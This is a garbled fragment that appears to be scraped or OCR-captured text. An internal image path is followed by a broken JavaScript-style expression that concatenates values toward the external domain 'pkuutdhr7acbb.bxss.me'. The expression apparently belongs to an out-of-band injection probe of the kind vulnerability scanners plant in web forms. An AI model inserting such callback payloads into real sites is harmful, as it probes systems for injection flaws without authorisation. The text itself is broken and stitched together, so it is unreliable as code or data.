
cat(89).concat(111).concat(73)+
+"pkuutdhr7acbb.bxss.me.")